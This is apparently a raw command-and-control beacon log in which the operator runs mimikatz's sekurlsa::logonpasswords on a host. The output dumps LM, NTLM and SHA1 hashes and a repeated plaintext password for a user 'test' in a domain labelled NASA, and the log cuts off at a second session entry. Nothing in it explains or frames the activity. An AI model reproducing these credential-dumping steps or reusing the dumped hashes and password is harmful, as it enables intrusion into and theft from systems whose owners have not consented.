 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 1118427 (00000000:001110db)
Session : Interactive from 2
User Name : test
Domain : NASA
Logon Server : AD01
Logon Time : 2022/8/6 15:31:41
SID : S-1-5-21-320502414-1314547354-1033589243-1134
msv :
[00000003] Primary
* Username : test
* Domain : NASA
* LM : a071457d1ede2871a365438a9412e9f4
* NTLM : 59e3c9f97af3f257b02409bbf3b2da11
* SHA1 : c4eb781da81b515f7d68f68044e97ac00e1d7085
tspkg :
* Username : test
* Domain : NASA
* Password : QWEasd!@#999
wdigest :
* Username : test
* Domain : NASA
* Password : QWEasd!@#999
kerberos :
* Username : test
* Domain : NASA.GOV
* Password : QWEasd!@#999
ssp :
credman :
Authentication Id : 0 ; 363192 (00000000:00058ab8)